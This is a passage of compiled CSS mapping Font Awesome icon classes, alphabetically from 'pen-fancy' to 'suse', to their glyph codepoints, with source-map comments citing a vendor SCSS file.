.fa-pen-fancy:before {
  content: "\f5ac";
}

/* line 896, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-nib:before {
  content: "\f5ad";
}

/* line 897, ../Vendor/Fontawesome/_icons.scss */
.fa-pen-square:before {
  content: "\f14b";
}

/* line 898, ../Vendor/Fontawesome/_icons.scss */
.fa-pencil-alt:before {
  content: "\f303";
}

/* line 899, ../Vendor/Fontawesome/_icons.scss */
.fa-pencil-ruler:before {
  content: "\f5ae";
}

/* line 900, ../Vendor/Fontawesome/_icons.scss */
.fa-penny-arcade:before {
  content: "\f704";
}

/* line 901, ../Vendor/Fontawesome/_icons.scss */
.fa-people-carry:before {
  content: "\f4ce";
}

/* line 902, ../Vendor/Fontawesome/_icons.scss */
.fa-pepper-hot:before {
  content: "\f816";
}

/* line 903, ../Vendor/Fontawesome/_icons.scss */
.fa-percent:before {
  content: "\f295";
}

/* line 904, ../Vendor/Fontawesome/_icons.scss */
.fa-percentage:before {
  content: "\f541";
}

/* line 905, ../Vendor/Fontawesome/_icons.scss */
.fa-periscope:before {
  content: "\f3da";
}

/* line 906, ../Vendor/Fontawesome/_icons.scss */
.fa-person-booth:before {
  content: "\f756";
}

/* line 907, ../Vendor/Fontawesome/_icons.scss */
.fa-phabricator:before {
  content: "\f3db";
}

/* line 908, ../Vendor/Fontawesome/_icons.scss */
.fa-phoenix-framework:before {
  content: "\f3dc";
}

/* line 909, ../Vendor/Fontawesome/_icons.scss */
.fa-phoenix-squadron:before {
  content: "\f511";
}

/* line 910, ../Vendor/Fontawesome/_icons.scss */
.fa-phone:before {
  content: "\f095";
}

/* line 911, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-alt:before {
  content: "\f879";
}

/* line 912, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-slash:before {
  content: "\f3dd";
}

/* line 913, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-square:before {
  content: "\f098";
}

/* line 914, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-square-alt:before {
  content: "\f87b";
}

/* line 915, ../Vendor/Fontawesome/_icons.scss */
.fa-phone-volume:before {
  content: "\f2a0";
}

/* line 916, ../Vendor/Fontawesome/_icons.scss */
.fa-photo-video:before {
  content: "\f87c";
}

/* line 917, ../Vendor/Fontawesome/_icons.scss */
.fa-php:before {
  content: "\f457";
}

/* line 918, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper:before {
  content: "\f2ae";
}

/* line 919, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "\f1a8";
}

/* line 920, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-hat:before {
  content: "\f4e5";
}

/* line 921, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-pp:before {
  content: "\f1a7";
}

/* line 922, ../Vendor/Fontawesome/_icons.scss */
.fa-pied-piper-square:before {
  content: "\f91e";
}

/* line 923, ../Vendor/Fontawesome/_icons.scss */
.fa-piggy-bank:before {
  content: "\f4d3";
}

/* line 924, ../Vendor/Fontawesome/_icons.scss */
.fa-pills:before {
  content: "\f484";
}

/* line 925, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest:before {
  content: "\f0d2";
}

/* line 926, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest-p:before {
  content: "\f231";
}

/* line 927, ../Vendor/Fontawesome/_icons.scss */
.fa-pinterest-square:before {
  content: "\f0d3";
}

/* line 928, ../Vendor/Fontawesome/_icons.scss */
.fa-pizza-slice:before {
  content: "\f818";
}

/* line 929, ../Vendor/Fontawesome/_icons.scss */
.fa-place-of-worship:before {
  content: "\f67f";
}

/* line 930, ../Vendor/Fontawesome/_icons.scss */
.fa-plane:before {
  content: "\f072";
}

/* line 931, ../Vendor/Fontawesome/_icons.scss */
.fa-plane-arrival:before {
  content: "\f5af";
}

/* line 932, ../Vendor/Fontawesome/_icons.scss */
.fa-plane-departure:before {
  content: "\f5b0";
}

/* line 933, ../Vendor/Fontawesome/_icons.scss */
.fa-play:before {
  content: "\f04b";
}

/* line 934, ../Vendor/Fontawesome/_icons.scss */
.fa-play-circle:before {
  content: "\f144";
}

/* line 935, ../Vendor/Fontawesome/_icons.scss */
.fa-playstation:before {
  content: "\f3df";
}

/* line 936, ../Vendor/Fontawesome/_icons.scss */
.fa-plug:before {
  content: "\f1e6";
}

/* line 937, ../Vendor/Fontawesome/_icons.scss */
.fa-plus:before {
  content: "\f067";
}

/* line 938, ../Vendor/Fontawesome/_icons.scss */
.fa-plus-circle:before {
  content: "\f055";
}

/* line 939, ../Vendor/Fontawesome/_icons.scss */
.fa-plus-square:before {
  content: "\f0fe";
}

/* line 940, ../Vendor/Fontawesome/_icons.scss */
.fa-podcast:before {
  content: "\f2ce";
}

/* line 941, ../Vendor/Fontawesome/_icons.scss */
.fa-poll:before {
  content: "\f681";
}

/* line 942, ../Vendor/Fontawesome/_icons.scss */
.fa-poll-h:before {
  content: "\f682";
}

/* line 943, ../Vendor/Fontawesome/_icons.scss */
.fa-poo:before {
  content: "\f2fe";
}

/* line 944, ../Vendor/Fontawesome/_icons.scss */
.fa-poo-storm:before {
  content: "\f75a";
}

/* line 945, ../Vendor/Fontawesome/_icons.scss */
.fa-poop:before {
  content: "\f619";
}

/* line 946, ../Vendor/Fontawesome/_icons.scss */
.fa-portrait:before {
  content: "\f3e0";
}

/* line 947, ../Vendor/Fontawesome/_icons.scss */
.fa-pound-sign:before {
  content: "\f154";
}

/* line 948, ../Vendor/Fontawesome/_icons.scss */
.fa-power-off:before {
  content: "\f011";
}

/* line 949, ../Vendor/Fontawesome/_icons.scss */
.fa-pray:before {
  content: "\f683";
}

/* line 950, ../Vendor/Fontawesome/_icons.scss */
.fa-praying-hands:before {
  content: "\f684";
}

/* line 951, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription:before {
  content: "\f5b1";
}

/* line 952, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription-bottle:before {
  content: "\f485";
}

/* line 953, ../Vendor/Fontawesome/_icons.scss */
.fa-prescription-bottle-alt:before {
  content: "\f486";
}

/* line 954, ../Vendor/Fontawesome/_icons.scss */
.fa-print:before {
  content: "\f02f";
}

/* line 955, ../Vendor/Fontawesome/_icons.scss */
.fa-procedures:before {
  content: "\f487";
}

/* line 956, ../Vendor/Fontawesome/_icons.scss */
.fa-product-hunt:before {
  content: "\f288";
}

/* line 957, ../Vendor/Fontawesome/_icons.scss */
.fa-project-diagram:before {
  content: "\f542";
}

/* line 958, ../Vendor/Fontawesome/_icons.scss */
.fa-pushed:before {
  content: "\f3e1";
}

/* line 959, ../Vendor/Fontawesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "\f12e";
}

/* line 960, ../Vendor/Fontawesome/_icons.scss */
.fa-python:before {
  content: "\f3e2";
}

/* line 961, ../Vendor/Fontawesome/_icons.scss */
.fa-qq:before {
  content: "\f1d6";
}

/* line 962, ../Vendor/Fontawesome/_icons.scss */
.fa-qrcode:before {
  content: "\f029";
}

/* line 963, ../Vendor/Fontawesome/_icons.scss */
.fa-question:before {
  content: "\f128";
}

/* line 964, ../Vendor/Fontawesome/_icons.scss */
.fa-question-circle:before {
  content: "\f059";
}

/* line 965, ../Vendor/Fontawesome/_icons.scss */
.fa-quidditch:before {
  content: "\f458";
}

/* line 966, ../Vendor/Fontawesome/_icons.scss */
.fa-quinscape:before {
  content: "\f459";
}

/* line 967, ../Vendor/Fontawesome/_icons.scss */
.fa-quora:before {
  content: "\f2c4";
}

/* line 968, ../Vendor/Fontawesome/_icons.scss */
.fa-quote-left:before {
  content: "\f10d";
}

/* line 969, ../Vendor/Fontawesome/_icons.scss */
.fa-quote-right:before {
  content: "\f10e";
}

/* line 970, ../Vendor/Fontawesome/_icons.scss */
.fa-quran:before {
  content: "\f687";
}

/* line 971, ../Vendor/Fontawesome/_icons.scss */
.fa-r-project:before {
  content: "\f4f7";
}

/* line 972, ../Vendor/Fontawesome/_icons.scss */
.fa-radiation:before {
  content: "\f7b9";
}

/* line 973, ../Vendor/Fontawesome/_icons.scss */
.fa-radiation-alt:before {
  content: "\f7ba";
}

/* line 974, ../Vendor/Fontawesome/_icons.scss */
.fa-rainbow:before {
  content: "\f75b";
}

/* line 975, ../Vendor/Fontawesome/_icons.scss */
.fa-random:before {
  content: "\f074";
}

/* line 976, ../Vendor/Fontawesome/_icons.scss */
.fa-raspberry-pi:before {
  content: "\f7bb";
}

/* line 977, ../Vendor/Fontawesome/_icons.scss */
.fa-ravelry:before {
  content: "\f2d9";
}

/* line 978, ../Vendor/Fontawesome/_icons.scss */
.fa-react:before {
  content: "\f41b";
}

/* line 979, ../Vendor/Fontawesome/_icons.scss */
.fa-reacteurope:before {
  content: "\f75d";
}

/* line 980, ../Vendor/Fontawesome/_icons.scss */
.fa-readme:before {
  content: "\f4d5";
}

/* line 981, ../Vendor/Fontawesome/_icons.scss */
.fa-rebel:before {
  content: "\f1d0";
}

/* line 982, ../Vendor/Fontawesome/_icons.scss */
.fa-receipt:before {
  content: "\f543";
}

/* line 983, ../Vendor/Fontawesome/_icons.scss */
.fa-record-vinyl:before {
  content: "\f8d9";
}

/* line 984, ../Vendor/Fontawesome/_icons.scss */
.fa-recycle:before {
  content: "\f1b8";
}

/* line 985, ../Vendor/Fontawesome/_icons.scss */
.fa-red-river:before {
  content: "\f3e3";
}

/* line 986, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit:before {
  content: "\f1a1";
}

/* line 987, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit-alien:before {
  content: "\f281";
}

/* line 988, ../Vendor/Fontawesome/_icons.scss */
.fa-reddit-square:before {
  content: "\f1a2";
}

/* line 989, ../Vendor/Fontawesome/_icons.scss */
.fa-redhat:before {
  content: "\f7bc";
}

/* line 990, ../Vendor/Fontawesome/_icons.scss */
.fa-redo:before {
  content: "\f01e";
}

/* line 991, ../Vendor/Fontawesome/_icons.scss */
.fa-redo-alt:before {
  content: "\f2f9";
}

/* line 992, ../Vendor/Fontawesome/_icons.scss */
.fa-registered:before {
  content: "\f25d";
}

/* line 993, ../Vendor/Fontawesome/_icons.scss */
.fa-remove-format:before {
  content: "\f87d";
}

/* line 994, ../Vendor/Fontawesome/_icons.scss */
.fa-renren:before {
  content: "\f18b";
}

/* line 995, ../Vendor/Fontawesome/_icons.scss */
.fa-reply:before {
  content: "\f3e5";
}

/* line 996, ../Vendor/Fontawesome/_icons.scss */
.fa-reply-all:before {
  content: "\f122";
}

/* line 997, ../Vendor/Fontawesome/_icons.scss */
.fa-replyd:before {
  content: "\f3e6";
}

/* line 998, ../Vendor/Fontawesome/_icons.scss */
.fa-republican:before {
  content: "\f75e";
}

/* line 999, ../Vendor/Fontawesome/_icons.scss */
.fa-researchgate:before {
  content: "\f4f8";
}

/* line 1000, ../Vendor/Fontawesome/_icons.scss */
.fa-resolving:before {
  content: "\f3e7";
}

/* line 1001, ../Vendor/Fontawesome/_icons.scss */
.fa-restroom:before {
  content: "\f7bd";
}

/* line 1002, ../Vendor/Fontawesome/_icons.scss */
.fa-retweet:before {
  content: "\f079";
}

/* line 1003, ../Vendor/Fontawesome/_icons.scss */
.fa-rev:before {
  content: "\f5b2";
}

/* line 1004, ../Vendor/Fontawesome/_icons.scss */
.fa-ribbon:before {
  content: "\f4d6";
}

/* line 1005, ../Vendor/Fontawesome/_icons.scss */
.fa-ring:before {
  content: "\f70b";
}

/* line 1006, ../Vendor/Fontawesome/_icons.scss */
.fa-road:before {
  content: "\f018";
}

/* line 1007, ../Vendor/Fontawesome/_icons.scss */
.fa-robot:before {
  content: "\f544";
}

/* line 1008, ../Vendor/Fontawesome/_icons.scss */
.fa-rocket:before {
  content: "\f135";
}

/* line 1009, ../Vendor/Fontawesome/_icons.scss */
.fa-rocketchat:before {
  content: "\f3e8";
}

/* line 1010, ../Vendor/Fontawesome/_icons.scss */
.fa-rockrms:before {
  content: "\f3e9";
}

/* line 1011, ../Vendor/Fontawesome/_icons.scss */
.fa-route:before {
  content: "\f4d7";
}

/* line 1012, ../Vendor/Fontawesome/_icons.scss */
.fa-rss:before {
  content: "\f09e";
}

/* line 1013, ../Vendor/Fontawesome/_icons.scss */
.fa-rss-square:before {
  content: "\f143";
}

/* line 1014, ../Vendor/Fontawesome/_icons.scss */
.fa-ruble-sign:before {
  content: "\f158";
}

/* line 1015, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler:before {
  content: "\f545";
}

/* line 1016, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-combined:before {
  content: "\f546";
}

/* line 1017, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-horizontal:before {
  content: "\f547";
}

/* line 1018, ../Vendor/Fontawesome/_icons.scss */
.fa-ruler-vertical:before {
  content: "\f548";
}

/* line 1019, ../Vendor/Fontawesome/_icons.scss */
.fa-running:before {
  content: "\f70c";
}

/* line 1020, ../Vendor/Fontawesome/_icons.scss */
.fa-rupee-sign:before {
  content: "\f156";
}

/* line 1021, ../Vendor/Fontawesome/_icons.scss */
.fa-sad-cry:before {
  content: "\f5b3";
}

/* line 1022, ../Vendor/Fontawesome/_icons.scss */
.fa-sad-tear:before {
  content: "\f5b4";
}

/* line 1023, ../Vendor/Fontawesome/_icons.scss */
.fa-safari:before {
  content: "\f267";
}

/* line 1024, ../Vendor/Fontawesome/_icons.scss */
.fa-salesforce:before {
  content: "\f83b";
}

/* line 1025, ../Vendor/Fontawesome/_icons.scss */
.fa-sass:before {
  content: "\f41e";
}

/* line 1026, ../Vendor/Fontawesome/_icons.scss */
.fa-satellite:before {
  content: "\f7bf";
}

/* line 1027, ../Vendor/Fontawesome/_icons.scss */
.fa-satellite-dish:before {
  content: "\f7c0";
}

/* line 1028, ../Vendor/Fontawesome/_icons.scss */
.fa-save:before {
  content: "\f0c7";
}

/* line 1029, ../Vendor/Fontawesome/_icons.scss */
.fa-schlix:before {
  content: "\f3ea";
}

/* line 1030, ../Vendor/Fontawesome/_icons.scss */
.fa-school:before {
  content: "\f549";
}

/* line 1031, ../Vendor/Fontawesome/_icons.scss */
.fa-screwdriver:before {
  content: "\f54a";
}

/* line 1032, ../Vendor/Fontawesome/_icons.scss */
.fa-scribd:before {
  content: "\f28a";
}

/* line 1033, ../Vendor/Fontawesome/_icons.scss */
.fa-scroll:before {
  content: "\f70e";
}

/* line 1034, ../Vendor/Fontawesome/_icons.scss */
.fa-sd-card:before {
  content: "\f7c2";
}

/* line 1035, ../Vendor/Fontawesome/_icons.scss */
.fa-search:before {
  content: "\f002";
}

/* line 1036, ../Vendor/Fontawesome/_icons.scss */
.fa-search-dollar:before {
  content: "\f688";
}

/* line 1037, ../Vendor/Fontawesome/_icons.scss */
.fa-search-location:before {
  content: "\f689";
}

/* line 1038, ../Vendor/Fontawesome/_icons.scss */
.fa-search-minus:before {
  content: "\f010";
}

/* line 1039, ../Vendor/Fontawesome/_icons.scss */
.fa-search-plus:before {
  content: "\f00e";
}

/* line 1040, ../Vendor/Fontawesome/_icons.scss */
.fa-searchengin:before {
  content: "\f3eb";
}

/* line 1041, ../Vendor/Fontawesome/_icons.scss */
.fa-seedling:before {
  content: "\f4d8";
}

/* line 1042, ../Vendor/Fontawesome/_icons.scss */
.fa-sellcast:before {
  content: "\f2da";
}

/* line 1043, ../Vendor/Fontawesome/_icons.scss */
.fa-sellsy:before {
  content: "\f213";
}

/* line 1044, ../Vendor/Fontawesome/_icons.scss */
.fa-server:before {
  content: "\f233";
}

/* line 1045, ../Vendor/Fontawesome/_icons.scss */
.fa-servicestack:before {
  content: "\f3ec";
}

/* line 1046, ../Vendor/Fontawesome/_icons.scss */
.fa-shapes:before {
  content: "\f61f";
}

/* line 1047, ../Vendor/Fontawesome/_icons.scss */
.fa-share:before {
  content: "\f064";
}

/* line 1048, ../Vendor/Fontawesome/_icons.scss */
.fa-share-alt:before {
  content: "\f1e0";
}

/* line 1049, ../Vendor/Fontawesome/_icons.scss */
.fa-share-alt-square:before {
  content: "\f1e1";
}

/* line 1050, ../Vendor/Fontawesome/_icons.scss */
.fa-share-square:before {
  content: "\f14d";
}

/* line 1051, ../Vendor/Fontawesome/_icons.scss */
.fa-shekel-sign:before {
  content: "\f20b";
}

/* line 1052, ../Vendor/Fontawesome/_icons.scss */
.fa-shield-alt:before {
  content: "\f3ed";
}

/* line 1053, ../Vendor/Fontawesome/_icons.scss */
.fa-ship:before {
  content: "\f21a";
}

/* line 1054, ../Vendor/Fontawesome/_icons.scss */
.fa-shipping-fast:before {
  content: "\f48b";
}

/* line 1055, ../Vendor/Fontawesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "\f214";
}

/* line 1056, ../Vendor/Fontawesome/_icons.scss */
.fa-shoe-prints:before {
  content: "\f54b";
}

/* line 1057, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-bag:before {
  content: "\f290";
}

/* line 1058, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-basket:before {
  content: "\f291";
}

/* line 1059, ../Vendor/Fontawesome/_icons.scss */
.fa-shopping-cart:before {
  content: "\f07a";
}

/* line 1060, ../Vendor/Fontawesome/_icons.scss */
.fa-shopware:before {
  content: "\f5b5";
}

/* line 1061, ../Vendor/Fontawesome/_icons.scss */
.fa-shower:before {
  content: "\f2cc";
}

/* line 1062, ../Vendor/Fontawesome/_icons.scss */
.fa-shuttle-van:before {
  content: "\f5b6";
}

/* line 1063, ../Vendor/Fontawesome/_icons.scss */
.fa-sign:before {
  content: "\f4d9";
}

/* line 1064, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-in-alt:before {
  content: "\f2f6";
}

/* line 1065, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-language:before {
  content: "\f2a7";
}

/* line 1066, ../Vendor/Fontawesome/_icons.scss */
.fa-sign-out-alt:before {
  content: "\f2f5";
}

/* line 1067, ../Vendor/Fontawesome/_icons.scss */
.fa-signal:before {
  content: "\f012";
}

/* line 1068, ../Vendor/Fontawesome/_icons.scss */
.fa-signature:before {
  content: "\f5b7";
}

/* line 1069, ../Vendor/Fontawesome/_icons.scss */
.fa-sim-card:before {
  content: "\f7c4";
}

/* line 1070, ../Vendor/Fontawesome/_icons.scss */
.fa-simplybuilt:before {
  content: "\f215";
}

/* line 1071, ../Vendor/Fontawesome/_icons.scss */
.fa-sistrix:before {
  content: "\f3ee";
}

/* line 1072, ../Vendor/Fontawesome/_icons.scss */
.fa-sitemap:before {
  content: "\f0e8";
}

/* line 1073, ../Vendor/Fontawesome/_icons.scss */
.fa-sith:before {
  content: "\f512";
}

/* line 1074, ../Vendor/Fontawesome/_icons.scss */
.fa-skating:before {
  content: "\f7c5";
}

/* line 1075, ../Vendor/Fontawesome/_icons.scss */
.fa-sketch:before {
  content: "\f7c6";
}

/* line 1076, ../Vendor/Fontawesome/_icons.scss */
.fa-skiing:before {
  content: "\f7c9";
}

/* line 1077, ../Vendor/Fontawesome/_icons.scss */
.fa-skiing-nordic:before {
  content: "\f7ca";
}

/* line 1078, ../Vendor/Fontawesome/_icons.scss */
.fa-skull:before {
  content: "\f54c";
}

/* line 1079, ../Vendor/Fontawesome/_icons.scss */
.fa-skull-crossbones:before {
  content: "\f714";
}

/* line 1080, ../Vendor/Fontawesome/_icons.scss */
.fa-skyatlas:before {
  content: "\f216";
}

/* line 1081, ../Vendor/Fontawesome/_icons.scss */
.fa-skype:before {
  content: "\f17e";
}

/* line 1082, ../Vendor/Fontawesome/_icons.scss */
.fa-slack:before {
  content: "\f198";
}

/* line 1083, ../Vendor/Fontawesome/_icons.scss */
.fa-slack-hash:before {
  content: "\f3ef";
}

/* line 1084, ../Vendor/Fontawesome/_icons.scss */
.fa-slash:before {
  content: "\f715";
}

/* line 1085, ../Vendor/Fontawesome/_icons.scss */
.fa-sleigh:before {
  content: "\f7cc";
}

/* line 1086, ../Vendor/Fontawesome/_icons.scss */
.fa-sliders-h:before {
  content: "\f1de";
}

/* line 1087, ../Vendor/Fontawesome/_icons.scss */
.fa-slideshare:before {
  content: "\f1e7";
}

/* line 1088, ../Vendor/Fontawesome/_icons.scss */
.fa-smile:before {
  content: "\f118";
}

/* line 1089, ../Vendor/Fontawesome/_icons.scss */
.fa-smile-beam:before {
  content: "\f5b8";
}

/* line 1090, ../Vendor/Fontawesome/_icons.scss */
.fa-smile-wink:before {
  content: "\f4da";
}

/* line 1091, ../Vendor/Fontawesome/_icons.scss */
.fa-smog:before {
  content: "\f75f";
}

/* line 1092, ../Vendor/Fontawesome/_icons.scss */
.fa-smoking:before {
  content: "\f48d";
}

/* line 1093, ../Vendor/Fontawesome/_icons.scss */
.fa-smoking-ban:before {
  content: "\f54d";
}

/* line 1094, ../Vendor/Fontawesome/_icons.scss */
.fa-sms:before {
  content: "\f7cd";
}

/* line 1095, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat:before {
  content: "\f2ab";
}

/* line 1096, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat-ghost:before {
  content: "\f2ac";
}

/* line 1097, ../Vendor/Fontawesome/_icons.scss */
.fa-snapchat-square:before {
  content: "\f2ad";
}

/* line 1098, ../Vendor/Fontawesome/_icons.scss */
.fa-snowboarding:before {
  content: "\f7ce";
}

/* line 1099, ../Vendor/Fontawesome/_icons.scss */
.fa-snowflake:before {
  content: "\f2dc";
}

/* line 1100, ../Vendor/Fontawesome/_icons.scss */
.fa-snowman:before {
  content: "\f7d0";
}

/* line 1101, ../Vendor/Fontawesome/_icons.scss */
.fa-snowplow:before {
  content: "\f7d2";
}

/* line 1102, ../Vendor/Fontawesome/_icons.scss */
.fa-socks:before {
  content: "\f696";
}

/* line 1103, ../Vendor/Fontawesome/_icons.scss */
.fa-solar-panel:before {
  content: "\f5ba";
}

/* line 1104, ../Vendor/Fontawesome/_icons.scss */
.fa-sort:before {
  content: "\f0dc";
}

/* line 1105, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-down:before {
  content: "\f15d";
}

/* line 1106, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-down-alt:before {
  content: "\f881";
}

/* line 1107, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-up:before {
  content: "\f15e";
}

/* line 1108, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-alpha-up-alt:before {
  content: "\f882";
}

/* line 1109, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-down:before {
  content: "\f160";
}

/* line 1110, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-down-alt:before {
  content: "\f884";
}

/* line 1111, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-up:before {
  content: "\f161";
}

/* line 1112, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-amount-up-alt:before {
  content: "\f885";
}

/* line 1113, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-down:before {
  content: "\f0dd";
}

/* line 1114, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-down:before {
  content: "\f162";
}

/* line 1115, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-down-alt:before {
  content: "\f886";
}

/* line 1116, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-up:before {
  content: "\f163";
}

/* line 1117, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-numeric-up-alt:before {
  content: "\f887";
}

/* line 1118, ../Vendor/Fontawesome/_icons.scss */
.fa-sort-up:before {
  content: "\f0de";
}

/* line 1119, ../Vendor/Fontawesome/_icons.scss */
.fa-soundcloud:before {
  content: "\f1be";
}

/* line 1120, ../Vendor/Fontawesome/_icons.scss */
.fa-sourcetree:before {
  content: "\f7d3";
}

/* line 1121, ../Vendor/Fontawesome/_icons.scss */
.fa-spa:before {
  content: "\f5bb";
}

/* line 1122, ../Vendor/Fontawesome/_icons.scss */
.fa-space-shuttle:before {
  content: "\f197";
}

/* line 1123, ../Vendor/Fontawesome/_icons.scss */
.fa-speakap:before {
  content: "\f3f3";
}

/* line 1124, ../Vendor/Fontawesome/_icons.scss */
.fa-speaker-deck:before {
  content: "\f83c";
}

/* line 1125, ../Vendor/Fontawesome/_icons.scss */
.fa-spell-check:before {
  content: "\f891";
}

/* line 1126, ../Vendor/Fontawesome/_icons.scss */
.fa-spider:before {
  content: "\f717";
}

/* line 1127, ../Vendor/Fontawesome/_icons.scss */
.fa-spinner:before {
  content: "\f110";
}

/* line 1128, ../Vendor/Fontawesome/_icons.scss */
.fa-splotch:before {
  content: "\f5bc";
}

/* line 1129, ../Vendor/Fontawesome/_icons.scss */
.fa-spotify:before {
  content: "\f1bc";
}

/* line 1130, ../Vendor/Fontawesome/_icons.scss */
.fa-spray-can:before {
  content: "\f5bd";
}

/* line 1131, ../Vendor/Fontawesome/_icons.scss */
.fa-square:before {
  content: "\f0c8";
}

/* line 1132, ../Vendor/Fontawesome/_icons.scss */
.fa-square-full:before {
  content: "\f45c";
}

/* line 1133, ../Vendor/Fontawesome/_icons.scss */
.fa-square-root-alt:before {
  content: "\f698";
}

/* line 1134, ../Vendor/Fontawesome/_icons.scss */
.fa-squarespace:before {
  content: "\f5be";
}

/* line 1135, ../Vendor/Fontawesome/_icons.scss */
.fa-stack-exchange:before {
  content: "\f18d";
}

/* line 1136, ../Vendor/Fontawesome/_icons.scss */
.fa-stack-overflow:before {
  content: "\f16c";
}

/* line 1137, ../Vendor/Fontawesome/_icons.scss */
.fa-stackpath:before {
  content: "\f842";
}

/* line 1138, ../Vendor/Fontawesome/_icons.scss */
.fa-stamp:before {
  content: "\f5bf";
}

/* line 1139, ../Vendor/Fontawesome/_icons.scss */
.fa-star:before {
  content: "\f005";
}

/* line 1140, ../Vendor/Fontawesome/_icons.scss */
.fa-star-and-crescent:before {
  content: "\f699";
}

/* line 1141, ../Vendor/Fontawesome/_icons.scss */
.fa-star-half:before {
  content: "\f089";
}

/* line 1142, ../Vendor/Fontawesome/_icons.scss */
.fa-star-half-alt:before {
  content: "\f5c0";
}

/* line 1143, ../Vendor/Fontawesome/_icons.scss */
.fa-star-of-david:before {
  content: "\f69a";
}

/* line 1144, ../Vendor/Fontawesome/_icons.scss */
.fa-star-of-life:before {
  content: "\f621";
}

/* line 1145, ../Vendor/Fontawesome/_icons.scss */
.fa-staylinked:before {
  content: "\f3f5";
}

/* line 1146, ../Vendor/Fontawesome/_icons.scss */
.fa-steam:before {
  content: "\f1b6";
}

/* line 1147, ../Vendor/Fontawesome/_icons.scss */
.fa-steam-square:before {
  content: "\f1b7";
}

/* line 1148, ../Vendor/Fontawesome/_icons.scss */
.fa-steam-symbol:before {
  content: "\f3f6";
}

/* line 1149, ../Vendor/Fontawesome/_icons.scss */
.fa-step-backward:before {
  content: "\f048";
}

/* line 1150, ../Vendor/Fontawesome/_icons.scss */
.fa-step-forward:before {
  content: "\f051";
}

/* line 1151, ../Vendor/Fontawesome/_icons.scss */
.fa-stethoscope:before {
  content: "\f0f1";
}

/* line 1152, ../Vendor/Fontawesome/_icons.scss */
.fa-sticker-mule:before {
  content: "\f3f7";
}

/* line 1153, ../Vendor/Fontawesome/_icons.scss */
.fa-sticky-note:before {
  content: "\f249";
}

/* line 1154, ../Vendor/Fontawesome/_icons.scss */
.fa-stop:before {
  content: "\f04d";
}

/* line 1155, ../Vendor/Fontawesome/_icons.scss */
.fa-stop-circle:before {
  content: "\f28d";
}

/* line 1156, ../Vendor/Fontawesome/_icons.scss */
.fa-stopwatch:before {
  content: "\f2f2";
}

/* line 1157, ../Vendor/Fontawesome/_icons.scss */
.fa-store:before {
  content: "\f54e";
}

/* line 1158, ../Vendor/Fontawesome/_icons.scss */
.fa-store-alt:before {
  content: "\f54f";
}

/* line 1159, ../Vendor/Fontawesome/_icons.scss */
.fa-strava:before {
  content: "\f428";
}

/* line 1160, ../Vendor/Fontawesome/_icons.scss */
.fa-stream:before {
  content: "\f550";
}

/* line 1161, ../Vendor/Fontawesome/_icons.scss */
.fa-street-view:before {
  content: "\f21d";
}

/* line 1162, ../Vendor/Fontawesome/_icons.scss */
.fa-strikethrough:before {
  content: "\f0cc";
}

/* line 1163, ../Vendor/Fontawesome/_icons.scss */
.fa-stripe:before {
  content: "\f429";
}

/* line 1164, ../Vendor/Fontawesome/_icons.scss */
.fa-stripe-s:before {
  content: "\f42a";
}

/* line 1165, ../Vendor/Fontawesome/_icons.scss */
.fa-stroopwafel:before {
  content: "\f551";
}

/* line 1166, ../Vendor/Fontawesome/_icons.scss */
.fa-studiovinari:before {
  content: "\f3f8";
}

/* line 1167, ../Vendor/Fontawesome/_icons.scss */
.fa-stumbleupon:before {
  content: "\f1a4";
}

/* line 1168, ../Vendor/Fontawesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

/* line 1169, ../Vendor/Fontawesome/_icons.scss */
.fa-subscript:before {
  content: "\f12c";
}

/* line 1170, ../Vendor/Fontawesome/_icons.scss */
.fa-subway:before {
  content: "\f239";
}

/* line 1171, ../Vendor/Fontawesome/_icons.scss */
.fa-suitcase:before {
  content: "\f0f2";
}

/* line 1172, ../Vendor/Fontawesome/_icons.scss */
.fa-suitcase-rolling:before {
  content: "\f5c1";
}

/* line 1173, ../Vendor/Fontawesome/_icons.scss */
.fa-sun:before {
  content: "\f185";
}

/* line 1174, ../Vendor/Fontawesome/_icons.scss */
.fa-superpowers:before {
  content: "\f2dd";
}

/* line 1175, ../Vendor/Fontawesome/_icons.scss */
.fa-superscript:before {
  content: "\f12b";
}

/* line 1176, ../Vendor/Fontawesome/_icons.scss */
.fa-supple:before {
  content: "\f3f9";
}

/* line 1177, ../Vendor/Fontawesome/_icons.scss */
.fa-surprise:before {
  content: "\f5c2";
}

/* line 1178, ../Vendor/Fontawesome/_icons.scss */
.fa-suse:before {
  content: "\f7d6";
}

